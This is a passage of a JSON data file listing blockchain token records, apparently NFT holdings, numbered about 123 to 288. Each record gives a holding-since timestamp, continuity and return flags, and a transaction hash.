00","continuous":false,"returned":false,"transaction":"0xfbfec11739ec634c8dd21ddeadb861876c9c0639b8fa6f8c544fc79f0baa4fd7"},{"token":124,"since":"2022-03-21T20:24:30+00:00","continuous":false,"returned":false,"transaction":"0x18b30cefe7f9c2f71453443b72e2d5674b89a3f4d1e5cdb91e291caf486f3d37"},{"token":125,"since":"2022-03-21T20:54:00+00:00","continuous":false,"returned":false,"transaction":"0xd0f08ec998edaa365b0de5e253f860acb93090a1479230b1ce5430cc881b4e0e"},{"token":126,"since":"2021-10-24T21:05:14+00:00","continuous":false,"returned":false,"transaction":"0xbbc29f86a6aa718fc344339b700f4e8b05b021c53316c0e82d9db226a5a8c627"},{"token":127,"since":"2022-03-21T20:21:05+00:00","continuous":false,"returned":false,"transaction":"0x6c04ebc475e62f64c0b37f54acfae8f5cd33f2c42353346020546ddffbc4d127"},{"token":128,"since":"2022-03-21T21:08:10+00:00","continuous":false,"returned":false,"transaction":"0xa0a2b0c0dd79c396289b8f8170743855cade9c97ec48ccba9949846b9ad7787c"},{"token":129,"since":"2021-07-31T04:09:28+00:00","continuous":false,"returned":false,"transaction":"0x9a0ca569942692f850c33c3ebf7b9310f3be36d0647fc1c9b9c094e609298b8b"},{"token":130,"since":"2023-06-16T10:43:47+00:00","continuous":false,"returned":false,"transaction":"0xdbf8777afda9c79a64dca6b11c646972dad290b88f32dbfb4a497173e91e2c53"},{"token":131,"since":"2021-05-06T19:15:25+00:00","continuous":false,"returned":false,"transaction":"0xe8937d0133ae0c1fcbb8f32c0a53267b9694cac37e36746947e3b488ee9d8ec9"},{"token":132,"since":"2026-07-14T13:26:47+00:00","continuous":false,"returned":false,"transaction":"0xa418a1ba857cd00e47a90654b35c385045eced9acfc09add30acd3bffe6f25e2"},{"token":133,"since":"2019-04-08T12:31:15+00:00","continuous":true,"returned":false,"transaction":"0x90fd1a3ece8550cb16c6cc0234d1d4d31522dac4aa480392d44ad905c72f1b63"},{"token":134,"since":"2021-04-28T17:53:37+00:00","continuous":false,"returned":false,"transaction":"0xbaf0d5e3f6450ebfcf33559719a2a5e1c7e626500f932ea9bb4925c6e9a62d54"},{"token":135,"since":"2021-03-26T22:03:06+00:00","continuous":false,"returned":false,"transaction":"0x8a24e7bd560255de9650495484766c93982e85b37e337b13251579052166bcc5"},{"token":136,"since":"2023-05-30T20:44:23+00:00","continuous":false,"returned":false,"transaction":"0xf11ac516b0fb4667060a5e3104c4bb57c839925ab7b84ddd44a6017fe83e5011"},{"token":137,"since":"2023-06-13T22:58:23+00:00","continuous":false,"returned":false,"transaction":"0x698e5bc50edf5f36f9e823067d93c9b0c9ea56647260b6877b9c8553b618197b"},{"token":138,"since":"2021-04-05T23:54:26+00:00","continuous":false,"returned":false,"transaction":"0xbb79db53bc0dee65531948df2d8fd62d746da2431dcdbb9ec698149acc0ddccb"},{"token":139,"since":"2025-07-09T21:49:47+00:00","continuous":false,"returned":false,"transaction":"0x43efbc34183e522f5f7bf455dfa722f6269e3b06481b0c5e9a6c0a5f3aee6258"},{"token":140,"since":"2024-11-08T17:03:23+00:00","continuous":false,"returned":false,"transaction":"0x4cb38ed7ef1e8622958e9ba500c40ad1f7bb6e8b347bfa4d46f6035861bda45a"},{"token":141,"since":"2025-11-16T20:18:23+00:00","continuous":false,"returned":false,"transaction":"0x827e964dc286584ced52b53ae9f5861e9bdfcdc1515976659fdaa45a16faac0e"},{"token":142,"since":"2021-03-18T01:37:01+00:00","continuous":false,"returned":false,"transaction":"0xd8d30dcc5b21a0a90e892b959957700b36aebaf13f7560b2104236397534d90b"},{"token":143,"since":"2026-01-22T23:35:23+00:00","continuous":false,"returned":false,"transaction":"0x3b99d4cff15b005b31e1bfe30e7dd7c0e441ffd957decff472a792071d060bd6"},{"token":144,"since":"2026-05-19T20:46:35+00:00","continuous":false,"returned":false,"transaction":"0xd3a9c5ba9fee1796f4ac8c8f3ec539ecc9e5172cba96b7c96ec4ad51f38a762f"},{"token":145,"since":"2023-04-21T21:10:23+00:00","continuous":false,"returned":false,"transaction":"0x3549fd3cc91496884fad140eb4c44c33efaa140a93b6c828abc1cc74bb51a568"},{"token":146,"since":"2019-04-08T15:27:17+00:00","continuous":true,"returned":false,"transaction":"0x1c1d9ea5f29ab6d20471c38d9d240170a6412c6f51e910f9694faafe265a4a3f"},{"token":147,"since":"2020-09-25T02:17:15+00:00","continuous":false,"returned":false,"transaction":"0xacdf9c33c683851c2bf21bcdb5318714ea30eca7f3141af80d9e1b2c5225a6d2"},{"token":148,"since":"2021-02-13T03:54:49+00:00","continuous":false,"returned":false,"transaction":"0x4b322da44864565885713c5276985880140553f7a51f30f5c0d0b7fe9b34f406"},{"token":149,"since":"2026-06-23T12:09:11+00:00","continuous":false,"returned":false,"transaction":"0xa1fc51e83ba0bbd55d84362affdaef5fa7b394e9bbd0f2af905a2253e5c4adb3"},{"token":150,"since":"2019-04-08T15:28:17+00:00","continuous":true,"returned":false,"transaction":"0x88bfed3072d6a176b1254b934a13956e9f595ef88d643dd2faecc1c8437a37d7"},{"token":151,"since":"2026-10-19T16:36:23+00:00","continuous":false,"returned":false,"transaction":"0x6893ceaebc2833fa83311c461ad190d8ca69d7617a4ae0ef3032dc675237c102"},{"token":152,"since":"2021-04-27T19:05:08+00:00","continuous":false,"returned":false,"transaction":"0xea65542452b0f8a28c918e85d72605327b3ec67da39817d2aaf83a54ee06de80"},{"token":153,"since":"2026-10-20T23:00:35+00:00","continuous":false,"returned":false,"transaction":"0x1a7dee1052d86526f233693c764b9093f55207bea4bfe8c150156fbae2dd7af9"},{"token":154,"since":"2023-11-17T00:20:23+00:00","continuous":false,"returned":false,"transaction":"0x5ee7db5193be5d0ade8c534dbd5e71309bba51b2440714facf708bf8927aa37b"},{"token":155,"since":"2021-07-17T22:16:40+00:00","continuous":false,"returned":false,"transaction":"0xe85c37284ebd14f93ee56e709042437f4c82ff5f5e75fb76f5afd1887ee7b543"},{"token":156,"since":"2025-01-14T11:56:59+00:00","continuous":false,"returned":false,"transaction":"0xd57cb6c7797ddbc250f13d79be4ffb60404392c5d515d5ba29e8fef7d1d95e50"},{"token":157,"since":"2025-07-16T21:54:11+00:00","continuous":false,"returned":false,"transaction":"0xe34cc5bd1d39214867284fbe0e398cd24b7cbd780419d6c14e8af872e76300af"},{"token":158,"since":"2021-04-05T23:53:23+00:00","continuous":false,"returned":false,"transaction":"0x70e9498f7f69d9c8c0e6d55a113a2ea034a8c42594cc1015604d61662a85121b"},{"token":159,"since":"2019-04-08T15:36:49+00:00","continuous":true,"returned":false,"transaction":"0x1e109725ac156c694541eb27314ce4310c0ac4ea91bef40fb5020d6441ecae4d"},{"token":160,"since":"2019-04-08T15:36:57+00:00","continuous":true,"returned":false,"transaction":"0xf30570af0ed14c60e0e09dfa8208cd6ebe5d5dafac276da91993cbd9713cfbdd"},{"token":161,"since":"2025-01-14T11:56:59+00:00","continuous":false,"returned":false,"transaction":"0xd57cb6c7797ddbc250f13d79be4ffb60404392c5d515d5ba29e8fef7d1d95e50"},{"token":162,"since":"2024-12-30T17:01:47+00:00","continuous":false,"returned":false,"transaction":"0xff0376b16ef8e2b5ab4faefe840d955bbf12f2c14f5ec855afbd2c337d5e9008"},{"token":163,"since":"2021-02-19T01:36:17+00:00","continuous":false,"returned":false,"transaction":"0xac8a246efda9ff01176dd5b0d9fc155f02d24320713e41ab3284368798d5744e"},{"token":164,"since":"2026-04-07T02:36:11+00:00","continuous":false,"returned":false,"transaction":"0x57be1ca16f19ffa0425c8ed62ebd8d7209572c21d7bddeb9f4f1d6d5ca1baf80"},{"token":165,"since":"2021-05-07T17:45:59+00:00","continuous":false,"returned":false,"transaction":"0x471422e562e973b1461e84c5360c3c728cb0e1752518ffdd8e50c9834ccedf1c"},{"token":166,"since":"2025-03-17T23:35:35+00:00","continuous":false,"returned":false,"transaction":"0x26e05880671f3c30491494560de760fe5a4cbf31f5d18214cdc3aafe58c8b085"},{"token":167,"since":"2025-05-02T13:56:59+00:00","continuous":false,"returned":false,"transaction":"0x54baf897894ebd7e13f4062470f1f2995a62562783938af731f4c902baa39e7d"},{"token":168,"since":"2025-12-02T05:17:35+00:00","continuous":false,"returned":false,"transaction":"0x707013b9cb17896236f7fa4acae5866ee7ec13122f5e2a8ae0e92a41350abf86"},{"token":169,"since":"2019-04-08T15:40:54+00:00","continuous":true,"returned":false,"transaction":"0x3307c85a85374f5db573c3370c28a12779e09ed82e7bee68bdd13e5a27a66075"},{"token":170,"since":"2020-09-14T11:39:21+00:00","continuous":false,"returned":false,"transaction":"0xea3aa52d0ec5b1e74fd703437fb6747447db1ea2b08556474580891b5a2758ca"},{"token":171,"since":"2023-04-07T18:38:59+00:00","continuous":false,"returned":false,"transaction":"0x7ef067b6a3c7306b3fb43cb541af2f0ee520da44b7dad7b8da2b253205f1589c"},{"token":172,"since":"2024-12-10T22:14:59+00:00","continuous":false,"returned":false,"transaction":"0x827d76b5f817b3723353f8d3ff39d0412b1ec2eb9f0f04580fc0989dcbc95130"},{"token":173,"since":"2021-03-19T17:02:29+00:00","continuous":false,"returned":false,"transaction":"0x9ac9cf88672fe44edfae4125751b96807f0b654c533ab01375fb96de6cccc253"},{"token":174,"since":"2025-08-27T15:54:23+00:00","continuous":false,"returned":false,"transaction":"0x45a9fb243b405b79cd6d3beb88c148f8cd648a4e8456947f2c733ba448e38839"},{"token":175,"since":"2020-09-13T08:18:33+00:00","continuous":false,"returned":false,"transaction":"0x026eada5cd5eabc133f14efad664057a1b2089852e86bde71439025efcc1ffc6"},{"token":176,"since":"2019-04-08T15:43:53+00:00","continuous":true,"returned":false,"transaction":"0xe65f2a19e7e4d620f1e297b2a3c097e6ba0a990ad8e30f6570ce628f26eacdc0"},{"token":177,"since":"2023-06-13T22:59:11+00:00","continuous":false,"returned":false,"transaction":"0xc08698ad7ff4490c45102884cf55cf6a52261356c2e2b8a17e6e14ce4ac4874e"},{"token":178,"since":"2023-04-07T18:39:59+00:00","continuous":false,"returned":false,"transaction":"0xbfdfe70425165cd0e8d221944b6e6f79461a4b06b4caaa29d38c5b076c5dc330"},{"token":179,"since":"2021-02-27T17:32:07+00:00","continuous":false,"returned":false,"transaction":"0xd16be55a48ea074531957999e71dd5198b2483236c9a8e535bf9b4af7c1ad807"},{"token":180,"since":"2024-08-27T12:24:23+00:00","continuous":false,"returned":false,"transaction":"0xe2dcd93206e3cbcf999c6521e76206d7f30e5f18bd62b702251b05208704dd7a"},{"token":181,"since":"2021-04-05T23:45:31+00:00","continuous":false,"returned":false,"transaction":"0x9213c44229beff0ec656ededa36eaaa03bc160384d5313b87971b26d89ee0d1e"},{"token":182,"since":"2025-05-22T15:05:11+00:00","continuous":false,"returned":false,"transaction":"0xe9f9de5e4090725bbd5b3e0ff02635481109e708d635e43f77e4556ab326c0cc"},{"token":183,"since":"2026-02-03T17:27:11+00:00","continuous":false,"returned":false,"transaction":"0x25c114ea064b338be5f529a74c25718f826d7eb8c7a31d6be670de9f380b98b9"},{"token":184,"since":"2021-08-14T20:51:50+00:00","continuous":false,"returned":false,"transaction":"0x6758d69a852d5681e4cb228ea9355f9f52ec2d8b51b75775af0d34a22dd5f552"},{"token":185,"since":"2025-01-31T16:32:59+00:00","continuous":false,"returned":false,"transaction":"0x66db7847e56d0324c0aacdad029c013cf3451f02657107cd5e450799cf78dfbe"},{"token":186,"since":"2019-04-08T15:45:15+00:00","continuous":true,"returned":false,"transaction":"0xae664f243f065abf8ebdeb243c1c7a1d79aaa5f773b829c5b814612310af63f8"},{"token":187,"since":"2023-05-24T18:25:47+00:00","continuous":false,"returned":false,"transaction":"0xe215f566bf27bd9f9212647d11c20964a9457ab56e515497778cade23cb3bed9"},{"token":188,"since":"2021-02-16T01:32:47+00:00","continuous":false,"returned":false,"transaction":"0xb2ccfa2c280bed2a9ce13bb681e5e6313bb7464d7dfb2b1e529d4ce15f3ca92a"},{"token":189,"since":"2023-06-13T22:59:59+00:00","continuous":false,"returned":false,"transaction":"0xb3259283b3659fe92f62519ab4fa6fe602bc63712b8898e546fae58a47dbe055"},{"token":190,"since":"2023-01-25T21:34:47+00:00","continuous":false,"returned":false,"transaction":"0x35162b7f6ec34f56fea3fb815e66c2e3be8816128c24f652694f2d657be83534"},{"token":191,"since":"2025-08-14T20:01:47+00:00","continuous":false,"returned":false,"transaction":"0xcc284f339bae1bc554134ec5dc23bf6db5d6418c2fb568669b53f23a7f7604e3"},{"token":192,"since":"2025-12-19T19:15:47+00:00","continuous":false,"returned":false,"transaction":"0xa54490be8c999cac56516a30d8921b54e04b0bae163ae774618f9966f3e14ae9"},{"token":193,"since":"2021-01-13T20:06:23+00:00","continuous":false,"returned":false,"transaction":"0xe823b3c8db82b8a34c30f86de6a44431982d010b7466bfa28e2f92a273ddb4b3"},{"token":194,"since":"2026-11-23T20:26:23+00:00","continuous":false,"returned":false,"transaction":"0xb1dc2e0a10b27e20c26442b0d42a5ed239c6d77b3eb2b0727f372bed5aecf097"},{"token":195,"since":"2025-07-11T11:54:59+00:00","continuous":false,"returned":false,"transaction":"0xff1abb1d5d326e1ae14320418bef5deeef16f969a9e8f661faece416c4ff5f88"},{"token":196,"since":"2021-01-01T02:14:50+00:00","continuous":false,"returned":false,"transaction":"0x4654ad4dfb29fce84bcf5d179f8b26efd1c6e0741643b58c53e5d97decc2b33f"},{"token":197,"since":"2019-04-08T15:47:23+00:00","continuous":true,"returned":false,"transaction":"0x7c4b9e040d989b68938eb5f216ec3d8c32eaf42bf5c1129fc9678f1b11a7c26a"},{"token":198,"since":"2022-03-04T12:33:23+00:00","continuous":false,"returned":false,"transaction":"0x6c417c7e929a12072c1198b3ce44feb8a8c53df364cf1f29aab2d065e392bfb2"},{"token":199,"since":"2021-07-13T15:42:12+00:00","continuous":false,"returned":false,"transaction":"0x7f5ac211988bd123d245f54ee916c62413c3dc13aa5664cda371dc37387aa9c7"},{"token":200,"since":"2019-04-08T15:48:34+00:00","continuous":true,"returned":false,"transaction":"0xbb4b33dcc1c14900ae888b0ab25a7e0a436c5e43d4b79001d3454f41812fa774"},{"token":201,"since":"2021-03-27T19:04:03+00:00","continuous":false,"returned":false,"transaction":"0x9c6b8c698cac0625fd757628ff59fa0e0929a2c6fe2b4edd200781b09e5f9f22"},{"token":202,"since":"2026-07-21T05:19:47+00:00","continuous":false,"returned":false,"transaction":"0xd45e9a2ef8500c5e67ff7f3f7baf1ae72ba01c1833cc592dc6807e5d711ff217"},{"token":203,"since":"2023-09-07T03:15:23+00:00","continuous":false,"returned":false,"transaction":"0x0d6f4b1ba15d51bc2fd6ab362c34cadc79aa40b1e5d08f3f5b1cd4a2d686ffe8"},{"token":204,"since":"2023-02-01T02:03:23+00:00","continuous":false,"returned":false,"transaction":"0x2512960eaea44ba6ac26840c72929ab109cb519d5e793a14c98162f1b49da9f3"},{"token":205,"since":"2021-07-22T07:04:03+00:00","continuous":false,"returned":false,"transaction":"0x65f034723cfe5a29a737b722fc7f05913e3c36df998dcbff041eaba2c3dfac46"},{"token":206,"since":"2019-04-08T15:50:16+00:00","continuous":true,"returned":false,"transaction":"0x592bfedcd1da658363f59b4ad8a08704bc6bfbf8a46f74a057183b8f02d29db2"},{"token":207,"since":"2023-01-18T21:54:35+00:00","continuous":false,"returned":false,"transaction":"0xd3c8afc9df055abece9b15d466d116d5ea05497ef735af4aced38503645132ef"},{"token":208,"since":"2021-08-03T19:53:20+00:00","continuous":false,"returned":false,"transaction":"0xe3013cf4b30b1d87cebd1080a9d4f72b6017793f3653cf2f577addc74a97a814"},{"token":209,"since":"2024-10-04T20:41:23+00:00","continuous":false,"returned":false,"transaction":"0xb738da73a650b28fa15692c2ebaf2077274b80d5a8c4e952818a4c76fd9b0c64"},{"token":210,"since":"2026-09-25T14:42:35+00:00","continuous":false,"returned":false,"transaction":"0xf4b42f77cbd3a352ab0379879f83d3cbc93f901d575f2c586bb9fa9add755648"},{"token":211,"since":"2019-04-08T15:50:58+00:00","continuous":true,"returned":false,"transaction":"0x9d1c858cfe87b79376adad3253723f58617df107be2d8101a44d79cfc6302b4b"},{"token":212,"since":"2019-04-08T15:51:41+00:00","continuous":true,"returned":false,"transaction":"0x791624d36b7722d77d468ac860415a45a2bc196e750886dac58f872b7946e66f"},{"token":213,"since":"2026-01-20T19:49:47+00:00","continuous":false,"returned":false,"transaction":"0x16c02c02baceb8d595adac870d8cbd127f311812caad4e446a9e8fe87da22f51"},{"token":214,"since":"2021-02-13T04:06:53+00:00","continuous":false,"returned":false,"transaction":"0x251e98cda3b7c364489867b1e7ade7bac811417f7a42fd4e270dff226b4711bc"},{"token":215,"since":"2024-07-17T06:34:35+00:00","continuous":false,"returned":false,"transaction":"0x92670f11bfed3e7b686430cafead31c356d4656782f7572ee334f25bca49c606"},{"token":216,"since":"2022-08-30T20:49:03+00:00","continuous":false,"returned":false,"transaction":"0xd9ee02dd056f5d9d4f6d2d604b57db5afe0400efc5252c6a28b2d00ee0050c68"},{"token":217,"since":"2019-04-08T15:54:07+00:00","continuous":true,"returned":false,"transaction":"0xeae6868dd036956c4f74816a19bba5cbd718bcb84f942ab44a394bc90694362e"},{"token":218,"since":"2023-08-02T14:44:23+00:00","continuous":false,"returned":false,"transaction":"0xe27e214ba55ddced33f50445adc24f6d1a0ec16877e1d2f1a127e7d0fef076ba"},{"token":219,"since":"2019-04-08T15:54:54+00:00","continuous":true,"returned":false,"transaction":"0x1c35e93ef620632e14515d1f1ee1fc4656daf1505d5cd8915415be1a02c123a8"},{"token":220,"since":"2021-12-27T22:58:02+00:00","continuous":false,"returned":false,"transaction":"0x8a9a89164de4dee95bed350e5ef45fad1484fd5e3c3b391818619e976fb5760c"},{"token":221,"since":"2022-09-18T18:40:47+00:00","continuous":false,"returned":false,"transaction":"0x44e439e7a6e6fcc1f7297464efd589ba2b2d4f4178da62475a3dbffd5f71a299"},{"token":222,"since":"2019-04-08T15:55:13+00:00","continuous":true,"returned":false,"transaction":"0x46840718aad5c6b1e9b37029a2007a4fb5a462d0bdb9e840ebdf69e8c6029da1"},{"token":223,"since":"2021-07-31T04:09:28+00:00","continuous":false,"returned":false,"transaction":"0x2aacd5359068f66a6eebb518dabf188c27b8c0f9c14ff1a55b94516e2e07f972"},{"token":224,"since":"2022-12-23T05:42:11+00:00","continuous":false,"returned":false,"transaction":"0xb4d9e5c53c22d8b056dc282b7126bceccf770262060f9b6dac77d10884975364"},{"token":225,"since":"2019-04-08T15:56:27+00:00","continuous":true,"returned":false,"transaction":"0x8d3f2f183e8cd50bbfc795a8c926960b7729b77ac840291caceca7126ef85842"},{"token":226,"since":"2021-07-31T04:12:43+00:00","continuous":false,"returned":false,"transaction":"0x90b0d67b79cfe2b66d60b46e91e293b694304239f3b7cf02287663ef29224e50"},{"token":227,"since":"2021-07-31T04:12:38+00:00","continuous":false,"returned":false,"transaction":"0x5ccc48e5dc4fca2970652a00cbdfb20393ab82a833523964292da8c739812afd"},{"token":228,"since":"2021-04-05T23:33:22+00:00","continuous":false,"returned":false,"transaction":"0x433932076babf4ca007aa675fa7cf272a1955552f79085ac85e88c04ee68dc79"},{"token":229,"since":"2019-04-08T15:56:46+00:00","continuous":true,"returned":false,"transaction":"0x988640cee68132c81a38e094224c0b833c23c8818273dc4d5764881721f93512"},{"token":230,"since":"2019-04-08T15:56:49+00:00","continuous":true,"returned":false,"transaction":"0xfa8a586004560d2b3273f0db21bbbe171bd9e0c1e1bdae07de367c2e81ec8f94"},{"token":231,"since":"2026-05-19T20:37:59+00:00","continuous":false,"returned":false,"transaction":"0x74ce272fb9967a9fda96960d7b3e9bd7f755826712bf17cb14efc19eec1f9609"},{"token":232,"since":"2024-09-04T20:19:59+00:00","continuous":false,"returned":false,"transaction":"0xb3c0e8e47ef600265d9efb8ced9b0ba163b5f3b45451c48fae71d371bdf32d8e"},{"token":233,"since":"2021-04-05T23:41:02+00:00","continuous":false,"returned":false,"transaction":"0xc1290f11960cf1e362258eb40afaf7e27dca7d4c591a796f7d4140229927c809"},{"token":234,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":235,"since":"2025-01-20T11:40:47+00:00","continuous":false,"returned":false,"transaction":"0xb8f512c94babf9f8c20659a46c05d0d253fa41f26716c742616f9d2e669b7b15"},{"token":236,"since":"2024-12-01T22:02:35+00:00","continuous":false,"returned":false,"transaction":"0x462d9bf158c40ce7edf0266d752419c3d0e646a5c68b56972eda29611a7b9423"},{"token":237,"since":"2025-09-24T14:10:11+00:00","continuous":false,"returned":false,"transaction":"0x093f27b5b64e4887a14d670d1636c71815737101c6d3c81af9da97435fe7a665"},{"token":238,"since":"2021-04-12T17:37:06+00:00","continuous":false,"returned":false,"transaction":"0x7093ec358f24da8568ae2848c0a638fbcfbe73652f547c20db9cf978dc58b188"},{"token":239,"since":"2024-11-18T15:38:11+00:00","continuous":false,"returned":false,"transaction":"0xe0f1eaaf3aed4f36eb3584f2a787f238c7066154571787fd420ec42949570bb1"},{"token":240,"since":"2024-12-21T21:22:23+00:00","continuous":false,"returned":false,"transaction":"0x47eccea81b7a0477c3db204745847befe3a3ec2b8ae36180ec15d72eac264a3f"},{"token":241,"since":"2019-04-08T15:58:40+00:00","continuous":true,"returned":false,"transaction":"0x4908c86067cdf6e577b60b541d3947ee518e5eeb1a3200b8095a20e5f4a215aa"},{"token":242,"since":"2023-01-25T21:34:47+00:00","continuous":false,"returned":false,"transaction":"0x35162b7f6ec34f56fea3fb815e66c2e3be8816128c24f652694f2d657be83534"},{"token":243,"since":"2019-04-08T15:59:48+00:00","continuous":true,"returned":false,"transaction":"0x164e6826729da6145cbd1f37bdb13c6315b64520467319d3494788175c3ac09e"},{"token":244,"since":"2021-03-06T16:14:08+00:00","continuous":false,"returned":false,"transaction":"0x3b54cdf9269763e610afd941ce8c7f9035b90d5ff0f4b8646600bb642c9e5ccf"},{"token":245,"since":"2021-11-01T15:13:34+00:00","continuous":false,"returned":false,"transaction":"0xae5409cea717555b11863684babeacce8c48329ba99eec61983d1f327ef364d4"},{"token":246,"since":"2019-04-08T16:02:03+00:00","continuous":true,"returned":false,"transaction":"0x55bf4fb5a7d640ac9b4d845bb737df4eea486cf83f4917d35b44df8f0b233145"},{"token":247,"since":"2026-09-22T08:05:35+00:00","continuous":false,"returned":false,"transaction":"0x360c857ea02de95a26426c66e07b96ee3a1d38a3e60f714504e55a9ae2381006"},{"token":248,"since":"2023-11-16T05:08:23+00:00","continuous":false,"returned":false,"transaction":"0x377a72ec7cc2d82028d9997ef16a4e5b0a8964533218b13301a4426d7168d7e4"},{"token":249,"since":"2019-04-08T16:02:27+00:00","continuous":true,"returned":false,"transaction":"0xae28c377898dc8fa4c5fef1ccbefcbb077940b01e7c545b85446d66f662f3e84"},{"token":250,"since":"2021-07-31T04:12:38+00:00","continuous":false,"returned":false,"transaction":"0x327260e743288842fafff6b5d608b6f691c99f16c7a93312135eadcbfaa44b02"},{"token":251,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":252,"since":"2019-04-08T16:02:38+00:00","continuous":true,"returned":false,"transaction":"0xd766eda2ac7d3457279f92b9be674cd204c928691299242c3b2023642f3a6433"},{"token":253,"since":"2023-01-25T21:34:47+00:00","continuous":false,"returned":false,"transaction":"0x35162b7f6ec34f56fea3fb815e66c2e3be8816128c24f652694f2d657be83534"},{"token":254,"since":"2019-04-08T16:03:02+00:00","continuous":true,"returned":false,"transaction":"0x1cd103b7050b90afd443b411096d196fa12723dc471891c3576ae0bd0945555d"},{"token":255,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":256,"since":"2026-11-04T19:31:11+00:00","continuous":false,"returned":false,"transaction":"0xb540506e7b07ad2a66036edad80de982f16d6ce0b8ee49c29f021bb154f8b872"},{"token":257,"since":"2019-04-08T16:03:23+00:00","continuous":true,"returned":false,"transaction":"0x0936de2fbb09d999fade3902c39c82f4107f3e1186ece3d09b94e01f65c5cc16"},{"token":258,"since":"2021-07-22T06:55:56+00:00","continuous":false,"returned":false,"transaction":"0x46bf55d0342d4e9a6a4dbc1b54001bdb35618e887482ecb9a0cc986f8d5a9e2f"},{"token":259,"since":"2026-04-21T06:21:59+00:00","continuous":false,"returned":false,"transaction":"0xd0bde6d087f91b6fe60d31e9db270f90d7839bae14f059d8e89b3abbc08fd1fe"},{"token":260,"since":"2021-05-03T16:19:49+00:00","continuous":false,"returned":false,"transaction":"0x0ecb535bbc8ddc2d953158536817bbf2a5222f5c8e2104e67fbff8278f7df8f3"},{"token":261,"since":"2024-09-04T20:19:11+00:00","continuous":false,"returned":false,"transaction":"0xcfd7bdc7f4955801644a977af0a04f084ca88a4165522dd429df8045045fe60a"},{"token":262,"since":"2024-12-21T21:20:47+00:00","continuous":false,"returned":false,"transaction":"0x24aac2ced73595f2cd4e86b3a399cbd1de10c635d846d7d2c9222b5e345ea1af"},{"token":263,"since":"2020-09-11T10:18:32+00:00","continuous":false,"returned":false,"transaction":"0xb003012dd9dea37a0645e320f2c52304903bbba7a1e631eeffc938f15e7b5774"},{"token":264,"since":"2021-09-26T00:26:22+00:00","continuous":false,"returned":false,"transaction":"0x6989b22fe0e03f6e7ba86b2d7da462a802cf73ff8f67b7fda2e16637ff94a840"},{"token":265,"since":"2026-02-05T22:43:11+00:00","continuous":false,"returned":false,"transaction":"0x1c77250b3b2ad9b4582fc4ff0da296afdb63240fa439cf89c0390cb615d1e0de"},{"token":266,"since":"2019-04-08T16:06:33+00:00","continuous":true,"returned":false,"transaction":"0x44e332925f00438c785fe9c1689dc0068c84ae26cdc76acd0a31db79b907753d"},{"token":267,"since":"2024-12-21T21:18:35+00:00","continuous":false,"returned":false,"transaction":"0x30c6d1015bdb5c82276c56b1ad63c86f21c57f296492c3e4863816f3ccbe7d89"},{"token":268,"since":"2021-07-22T06:58:40+00:00","continuous":false,"returned":false,"transaction":"0x303a2dc77a8cd040b838d3962c746f282ea74e070e9c29a6a13d7dcccae464e7"},{"token":269,"since":"2019-04-08T16:07:29+00:00","continuous":true,"returned":false,"transaction":"0xb77ad4133c10dfe1aa8645b29f584f1a03758242e9225c1109aa66e5f572c9a4"},{"token":270,"since":"2021-07-17T22:16:40+00:00","continuous":false,"returned":false,"transaction":"0xe85c37284ebd14f93ee56e709042437f4c82ff5f5e75fb76f5afd1887ee7b543"},{"token":271,"since":"2025-03-03T02:34:11+00:00","continuous":false,"returned":false,"transaction":"0x53a20d7fe229fb0c8fe685e5d8ae3e296dfe180cf64e8f4287886fa80393d0c7"},{"token":272,"since":"2025-11-12T15:19:47+00:00","continuous":false,"returned":false,"transaction":"0x766d91adf3449f0a4ab5808f5ccd3878952c4b14c22d04288267c2eb0e393150"},{"token":273,"since":"2021-03-18T01:35:07+00:00","continuous":false,"returned":false,"transaction":"0x3c5175a444136e312c2a28a46db1fc083915e8f84dc373abede9d51ce47f97a6"},{"token":274,"since":"2019-04-08T16:09:00+00:00","continuous":true,"returned":false,"transaction":"0xcfd9b44bc0d583050a525a0d2ec434bb4135b94f08d095318b38a984e9d92a11"},{"token":275,"since":"2025-05-10T18:50:11+00:00","continuous":false,"returned":false,"transaction":"0xa3a654d39d4869a6c5066e5df1e6945c23e4f035880065696edd49c31f64c482"},{"token":276,"since":"2020-09-08T14:31:11+00:00","continuous":false,"returned":false,"transaction":"0x4b2ebd5540c977c2040cfb3d7d15b3d999ecb1cdcdd65184aa9d183b8754e3a8"},{"token":277,"since":"2020-09-13T08:20:13+00:00","continuous":false,"returned":false,"transaction":"0x7e07f01e1e409c4dcf2e46409e96d0d20da8f1c0824ee6cffe2cb1a797fad354"},{"token":278,"since":"2026-06-08T20:09:35+00:00","continuous":false,"returned":false,"transaction":"0x1b6a13dd9139971bb1d58066765e5c174cf8cacde9776e4f15bd7c2ef33e25bf"},{"token":279,"since":"2025-07-15T06:16:59+00:00","continuous":false,"returned":false,"transaction":"0x2c15557abd2cd6f71fabec6381289dec461027fb296e7931c97eab55938d3804"},{"token":280,"since":"2026-03-11T05:05:47+00:00","continuous":false,"returned":false,"transaction":"0xcf1eb327933ff64457613207db78bd0175805c6a49c6501b327b11300578c9e1"},{"token":281,"since":"2026-05-27T17:29:11+00:00","continuous":false,"returned":false,"transaction":"0xb8ad72271166fdadfe596a46753f88b357ff63813e9fe3c0f234cc359d2e048a"},{"token":282,"since":"2026-11-12T17:26:23+00:00","continuous":false,"returned":false,"transaction":"0x9390f7adb79eb3747b03f292e1457f0a0ff65a9ea98066c4e7f6a0afc936c105"},{"token":283,"since":"2024-12-21T21:17:35+00:00","continuous":false,"returned":false,"transaction":"0x38d1881f962ea36e657926d4213d1eb20419b0a3dea7439775e8c9c88d7e46b6"},{"token":284,"since":"2020-07-14T23:54:04+00:00","continuous":false,"returned":false,"transaction":"0x257adfdecd7642b5320e1a54e613b94a11dfd696b93783311efdf2f68cf89eb7"},{"token":285,"since":"2026-03-25T03:10:47+00:00","continuous":false,"returned":false,"transaction":"0x4239cb38b3c6904e8a39da2dad48f19708c509af3fe4e92f521d42bc1e1f3e74"},{"token":286,"since":"2019-04-08T16:14:23+00:00","continuous":true,"returned":false,"transaction":"0xded4c956b10bb8588fb7b03f3eb1a1474d7403f6a95604b49709387991c225d2"},{"token":287,"since":"2021-04-05T23:39:49+00:00","continuous":false,"returned":false,"transaction":"0x173232ede784b57ea959b9d4513b6f7703996f65c0d195c9985c852e29c9feb2"},{"token":288,"since":"2019-04-